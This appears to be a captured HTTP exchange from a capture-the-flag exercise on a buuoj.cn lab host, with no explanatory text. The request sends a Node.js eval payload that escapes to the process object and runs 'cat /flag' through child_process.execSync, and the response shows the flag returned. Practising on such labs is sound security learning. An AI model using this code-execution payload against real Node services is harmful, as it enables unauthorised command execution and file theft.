 POST /eval?delay=21474836422 HTTP/1.1
Host: 8d5a293f-7830-4cc3-9870-5fafd31c9016.node3.buuoj.cn
Content-Length: 170
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://8d5a293f-7830-4cc3-9870-5fafd31c9016.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128
Safari/537.36 Edg/89.0.774.77
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Referer:
http://8d5a293f-7830-4cc3-9870-5fafd31c9016.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: UM_distinctid=
178a71e2c274b5-09367638ae7fae-7166786d-1fa400-178a71e2c28641
Connection: close
e=(function(){
const process = clearImmediate.constructor("return
process;")();
return
process.mainModule.require("child_process").execSync("cat
/flag ").toString()})()
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 17 Apr 2021 10:00:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 Etag: W/"2b-5oNs3NJHTEKamCSadf690DruC9Y"
8 X-Powered-By: Express
9
10 flag{2344e252-e864-4f16-8602-9e3b08e4a8a6}
11